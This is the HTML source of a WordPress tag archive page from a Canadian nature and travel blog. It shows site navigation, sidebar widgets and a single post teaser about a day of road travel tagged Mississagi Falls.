Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7COxygen%3Awght%40300%3B400%3B700%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CPacifico%7CPadauk%3Awght%40400%3B700%7CPlayball%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrompt%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPermanent+Marker%7CPoiret+One%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrata%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CRopa+Sans%3Aital%400%3B1%7CRusso+One%7CRighteous%7CSaira%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSatisfy%7CSen%3Awght%40400%3B700%3B800%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%7CShrikhand%7CStaatliches%7CStylish%7CTangerine%3Awght%40400%3B700%7CTitillium+Web%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%7CTrirong%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CWork+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CZCOOL+XiaoWei&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='audio-podcast-block-style-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='audio-podcast-block-patterns-style-frontend-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/inc/block-patterns/css/block-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='audio-podcast-basic-style-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/style.css?ver=6.9' type='text/css' media='all' />
<style id='audio-podcast-basic-style-inline-css' type='text/css'>
@media screen and (max-width:1000px) {}body{max-width: 1140px; width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}#slider img{opacity:0.4}#slider{background-color: 1;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1{left:50%; right:10%;}@media screen and (min-width: 720px) and (max-width:768px){
		#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1{left:30%;} }@media screen and (max-width:720px){
		#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1{left:15%; right: 15%} }.post-main-box{}.box-image img, .feature-box img{border-radius: 8px;}@media screen and (max-width:575px){.header-fixed{position:static;} }@media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.main-navigation a{font-weight: 500;}.main-navigation a{text-transform:Uppercase;}.main-navigation a{}.main-navigation a{}.box-image img,  #content-vw img{box-shadow: 7px 7px 7px #cccccc;}.post-main-box .more-btn a{font-size: 14;}.post-main-box .more-btn a{text-transform:Uppercase;}.post-main-box .more-btn a{letter-spacing: ;}#footer h3, #footer .wp-block-search .wp-block-search__label{text-align: left;}#footer .widget{text-align: left;}.copyright .widget i{font-size: 16px;}#footer{background-attachment: scroll !important;}#footer{background-position: center center!important;}.woocommerce ul.products li.product .onsale{left: 8px !important; right: auto !important;}.main-header{background-position: center top!important;}#footer h3, #footer .wp-block-search .wp-block-search__label, a.rsswidget.rss-widget-title{letter-spacing: 1px;}#footer h3, #footer .wp-block-search .wp-block-search__label, a.rsswidget.rss-widget-title{font-size: 25px;}#footer h3, #footer .wp-block-search .wp-block-search__label{text-transform:Capitalize;}#footer{}@media screen and (max-width:575px){
			#preloader{display:none !important;} }@media screen and (max-width:575px) {.top-header{display:block;} }@media screen and (min-width:768px) {.breadcrumbs{text-align:start;}}
/*# sourceURL=audio-podcast-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.northernlatitudes.ca/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.northernlatitudes.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.northernlatitudes.ca/wp-json/wp/v2/tags/103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.northernlatitudes.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.northernlatitudes.ca/?wordfence_lh=1&hid=47EB1AA10F24BD02053BFDFB1F8F278D');
</script><link rel="icon" href="https://www.northernlatitudes.ca/wp-content/uploads/2021/06/cropped-iconNL-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.northernlatitudes.ca/wp-content/uploads/2021/06/cropped-iconNL-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.northernlatitudes.ca/wp-content/uploads/2021/06/cropped-iconNL-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.northernlatitudes.ca/wp-content/uploads/2021/06/cropped-iconNL-270x270.png" />
	</head>

	<body class="archive tag tag-mississagi-falls tag-103 wp-embed-responsive wp-theme-audio-podcast">
	
	<header role="banner">
		<a class="screen-reader-text skip-link" href="#maincontent" >Skip to content<span class="screen-reader-text">Skip to content</span></a>
		<div class="home-page-header position-relative">
			
    <div class="top-header">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-md-6 text-md-start text-center">
                                    </div>
                <div class="col-lg-6 col-md-6 text-md-end text-center">
                    <div class="topbar-links">
                                                                                            </div>
                </div>
            </div>
        </div>
    </div>
			
<div class="main-header close-sticky ">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-md-5 col-9 align-self-center logo-bg-bx">
        <div class="logo text-start pb-3 pb-md-0">
                                                                                <p class="site-title mb-0"><a href="https://www.northernlatitudes.ca/" rel="home">Northern Latitudes</a></p>
                                                                                    </div>
      </div>
      <div class="col-lg-6 col-md-2 col-3 align-self-center">
        
<div id="header" class="text-end">
      <div class="toggle-nav mobile-menu">
      <button role="tab" onclick="audio_podcast_menu_open_nav()" class="responsivetoggle"><i class="py-2 px-3 fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
    </div>
    <div id="mySidenav" class="nav sidenav">
    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
      <div class="main-menu clearfix"><ul id="menu-see-more" class="clearfix mobile_nav"><li id="menu-item-1119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1119"><a href="http://www.northernlatitudes.ca">Home</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://www.northernlatitudes.ca/podcast-2/">LISTEN NOW</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1614"><a href="http://northernlatitudesgallery.com/">Gallery</a></li>
<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1785"><a href="https://www.northernlatitudes.ca/category/focus/">THEMES</a>
<ul class="sub-menu">
	<li id="menu-item-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://www.northernlatitudes.ca/photography/">Photography</a></li>
	<li id="menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://www.northernlatitudes.ca/nature/">Nature</a></li>
	<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://www.northernlatitudes.ca/trail-talk/">Trail Talk</a></li>
	<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1705"><a href="https://www.northernlatitudes.ca/2018-favourites-2/">Climate</a></li>
</ul>
</li>
<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1679"><a href="https://www.northernlatitudes.ca/about/">About</a></li>
</ul></div>      <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="audio_podcast_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
    </nav>
  </div>
</div>      </div>
      <div class="col-lg-3 col-md-5 align-self-center">
        <div class="menu-search text-md-end text-center">
          
<form method="get" class="search-form" action="https://www.northernlatitudes.ca/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="SEARCH">
</form>        </div>
      </div>
    </div>
  </div>
</div>		</div>
	</header>

	
<div class="container">
  <main id="content" role="main" class="middle-align">
    <header>
      <h1 class="page-title">Tag: <span>mississagi falls</span></h1>    </header>
          <div class="row">
        <div id="our-services" class="services col-lg-8 col-md-8">
                    

<div id="post-856" class="inner-service post-856 post type-post status-publish format-standard has-post-thumbnail hentry category-history category-photography category-weather tag-blind-river tag-mississagi-falls">
  <div class="post-main-box p-3 mb-3 wow bounceInDown delay-1000" data-wow-duration="2s">
          <div class="row">
                  <div class="box-image col-lg-6 col-md-6">
            <img width="5539" height="3693" src="https://www.northernlatitudes.ca/wp-content/uploads/2019/04/DSC0867.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.northernlatitudes.ca/wp-content/uploads/2019/04/DSC0867.jpg 5539w, https://www.northernlatitudes.ca/wp-content/uploads/2019/04/DSC0867-300x200.jpg 300w, https://www.northernlatitudes.ca/wp-content/uploads/2019/04/DSC0867-768x512.jpg 768w, https://www.northernlatitudes.ca/wp-content/uploads/2019/04/DSC0867-1024x683.jpg 1024w, https://www.northernlatitudes.ca/wp-content/uploads/2019/04/DSC0867-2000x1333.jpg 2000w" sizes="(max-width: 5539px) 100vw, 5539px" />          </div>
                <article class="new-text col-lg-6 col-md-6" >
          <h2 class="section-title mt-0 pt-0"><a href="https://www.northernlatitudes.ca/northern-edges-day-1/">Northern Edges &#8211; Day 1<span class="screen-reader-text">Northern Edges &#8211; Day 1</span></a></h2>
                      <div class="post-info">
              <hr>
                              <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://www.northernlatitudes.ca/2019/04/18/">April 18, 2019<span class="screen-reader-text">April 18, 2019</span></a></span><span>|</span>
              
              
              
                              <i class="fas fa-clock"></i> <span class="entry-time">10:21 pm</span>
                                          <hr>
            </div>
                    <p class="mb-0">
                                          Summary:Time of Departure: 0710hTime of Arrival: 1810hDistance: 848 km The weather for the most part cooperative. A little damp, a little foggy and even a very brief appearance by the                                    </p>
                      <div class="more-btn mt-4 mb-4">
              <a class="p-3" href="https://www.northernlatitudes.ca/northern-edges-day-1/">Read More<span class="screen-reader-text">Read More</span></a>
            </div>
                  </article>
      </div>

        
  </div>
</div>                                    <div class="navigation">
                                  <div class="clearfix"></div>
              </div>
                              </div>
        <div class="col-lg-4 col-md-4" id="sidebar">
<div id="sidebar" class="wow zoomInUp delay-1000" data-wow-duration="2s">    
            <aside id="search" class="widget" role="complementary" aria-label="firstsidebar">
            <h3 class="widget-title">Search</h3>
            
<form method="get" class="search-form" action="https://www.northernlatitudes.ca/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="SEARCH">
</form>        </aside>
        <aside id="archives" class="widget" role="complementary" aria-label="firstsidebar">
            <h3 class="widget-title">Archives</h3>
            <ul>
                	<li><a href='https://www.northernlatitudes.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2024/01/'>January 2024</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/02/'>February 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2023/01/'>January 2023</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/10/'>October 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/09/'>September 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/08/'>August 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/07/'>July 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://www.northernlatitudes.ca/2020/01/'>January 2020</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/12/'>December 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/09/'>September 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/08/'>August 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/06/'>June 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/04/'>April 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/03/'>March 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/02/'>February 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2019/01/'>January 2019</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/12/'>December 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/10/'>October 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/09/'>September 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/08/'>August 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/07/'>July 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/06/'>June 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/05/'>May 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/04/'>April 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/03/'>March 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/02/'>February 2018</a></li>
	<li><a href='https://www.northernlatitudes.ca/2018/01/'>January 2018</a></li>
            </ul>
        </aside>
        <aside id="meta" class="widget" role="complementary" aria-label="secondsidebar">
            <h3 class="widget-title">Meta</h3>
            <ul>
                                <li><a href="https://www.northernlatitudes.ca/wp-login.php">Log in</a></li>
                            </ul>
        </aside>
        <aside id="categories" class="widget" role="complementary" aria-label="forthsidebar">
            <h3 class="widget-title">Categories</h3>
            <ul>
                	<li class="cat-item cat-item-173"><a href="https://www.northernlatitudes.ca/category/author/">Author</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.northernlatitudes.ca/category/camping/">Camping</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.northernlatitudes.ca/category/climate-change/">Climate Change</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.northernlatitudes.ca/category/filmfestivals/">Film Festivals</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.northernlatitudes.ca/category/fromthepast/">From The Past</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.northernlatitudes.ca/category/happening-now/">Happening Now</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.northernlatitudes.ca/category/hiking/">Hiking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.northernlatitudes.ca/category/history/">History</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.northernlatitudes.ca/category/in-review/">In Review</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.northernlatitudes.ca/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.northernlatitudes.ca/category/media/">media</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.northernlatitudes.ca/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.northernlatitudes.ca/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.northernlatitudes.ca/category/nature-as-medicine/">Nature As Medicine</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.northernlatitudes.ca/category/paddling/">Paddling</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.northernlatitudes.ca/category/personal-views/">Personal Views</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.northernlatitudes.ca/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.northernlatitudes.ca/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.northernlatitudes.ca/category/products/">Products</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.northernlatitudes.ca/category/stories-with-vision/">Stories With Vision</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.northernlatitudes.ca/category/the-best-of-canada/">The Best of Canada</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.northernlatitudes.ca/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.northernlatitudes.ca/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.northernlatitudes.ca/category/wildfire/">Wildfire</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.northernlatitudes.ca/category/wildlife/">Wildlife</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.northernlatitudes.ca/category/wish-list/">Wish List</a>
</li>
            </ul>
        </aside> 
          <aside id="categories-dropdown" class="widget" role="complementary" aria-label="forthsidebar">
            <h3 class="widget-title">Dropdown Categories</h3>
            <ul>
                <select  name='cat' id='cat' class='postform'>
	<option class="level-0" value="1">From The Past</option>
	<option class="level-0" value="9">Hiking</option>
	<option class="level-0" value="10">Personal Views</option>
	<option class="level-0" value="11">Music</option>
	<option class="level-0" value="20">History</option>
	<option class="level-0" value="21">Weather</option>
	<option class="level-0" value="41">Nature</option>
	<option class="level-0" value="68">Climate Change</option>
	<option class="level-0" value="76">Photography</option>
	<option class="level-0" value="89">Camping</option>
	<option class="level-0" value="113">Stories With Vision</option>
	<option class="level-0" value="114">In Review</option>
	<option class="level-0" value="115">Wish List</option>
	<option class="level-0" value="116">Products</option>
	<option class="level-0" value="118">Happening Now</option>
	<option class="level-0" value="119">The Best of Canada</option>
	<option class="level-0" value="120">Travel</option>
	<option class="level-0" value="123">Podcast</option>
	<option class="level-0" value="125">Lifestyle</option>
	<option class="level-0" value="130">Wildfire</option>
	<option class="level-0" value="136">Nature As Medicine</option>
	<option class="level-0" value="139">Wildlife</option>
	<option class="level-0" value="143">Paddling</option>
	<option class="level-0" value="151">Film Festivals</option>
	<option class="level-0" value="172">media</option>
	<option class="level-0" value="173">Author</option>
</select>
            </ul>
        </aside>
        <aside id="tag-cloud-sec" class="widget" role="complementary" aria-label="forthsidebar">
            <h3 class="widget-title">Tag Cloud</h3>
            <ul>
                <a href="https://www.northernlatitudes.ca/tag/adirondacks/" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 10.8pt;" aria-label="Adirondacks (2 items)">Adirondacks</a>
<a href="https://www.northernlatitudes.ca/tag/arizona/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 8pt;" aria-label="Arizona (1 item)">Arizona</a>
<a href="https://www.northernlatitudes.ca/tag/athabaska-falls/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 8pt;" aria-label="athabaska Falls (1 item)">athabaska Falls</a>
<a href="https://www.northernlatitudes.ca/tag/author/" class="tag-cloud-link tag-link-168 tag-link-position-4" style="font-size: 10.8pt;" aria-label="Author (2 items)">Author</a>
<a href="https://www.northernlatitudes.ca/tag/bison/" class="tag-cloud-link tag-link-96 tag-link-position-5" style="font-size: 10.8pt;" aria-label="bison (2 items)">bison</a>
<a href="https://www.northernlatitudes.ca/tag/blue-mountain/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 8pt;" aria-label="Blue Mountain (1 item)">Blue Mountain</a>
<a href="https://www.northernlatitudes.ca/tag/books/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 10.8pt;" aria-label="books (2 items)">books</a>
<a href="https://www.northernlatitudes.ca/tag/butterfly/" class="tag-cloud-link tag-link-39 tag-link-position-8" style="font-size: 8pt;" aria-label="butterfly (1 item)">butterfly</a>
<a href="https://www.northernlatitudes.ca/tag/cape-vincent/" class="tag-cloud-link tag-link-38 tag-link-position-9" style="font-size: 8pt;" aria-label="Cape Vincent (1 item)">Cape Vincent</a>
<a href="https://www.northernlatitudes.ca/tag/cliff-dwellers/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 8pt;" aria-label="Cliff Dwellers (1 item)">Cliff Dwellers</a>
<a href="https://www.northernlatitudes.ca/tag/cliffs/" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="Cliffs (1 item)">Cliffs</a>
<a href="https://www.northernlatitudes.ca/tag/climate/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 14.222222222222pt;" aria-label="climate (4 items)">climate</a>
<a href="https://www.northernlatitudes.ca/tag/climate-change/" class="tag-cloud-link tag-link-70 tag-link-position-13" style="font-size: 16.555555555556pt;" aria-label="climate change (6 items)">climate change</a>
<a href="https://www.northernlatitudes.ca/tag/crater/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="crater (1 item)">crater</a>
<a href="https://www.northernlatitudes.ca/tag/death-valley/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 8pt;" aria-label="Death Valley (1 item)">Death Valley</a>
<a href="https://www.northernlatitudes.ca/tag/driving-tunes/" class="tag-cloud-link tag-link-13 tag-link-position-16" style="font-size: 8pt;" aria-label="driving tunes (1 item)">driving tunes</a>
<a href="https://www.northernlatitudes.ca/tag/featured/" class="tag-cloud-link tag-link-117 tag-link-position-17" style="font-size: 22pt;" aria-label="Featured (15 items)">Featured</a>
<a href="https://www.northernlatitudes.ca/tag/frontenac-park/" class="tag-cloud-link tag-link-6 tag-link-position-18" style="font-size: 8pt;" aria-label="Frontenac Park (1 item)">Frontenac Park</a>
<a href="https://www.northernlatitudes.ca/tag/griffith-uplands/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 8pt;" aria-label="Griffith Uplands (1 item)">Griffith Uplands</a>
<a href="https://www.northernlatitudes.ca/tag/hike/" class="tag-cloud-link tag-link-5 tag-link-position-20" style="font-size: 14.222222222222pt;" aria-label="hike (4 items)">hike</a>
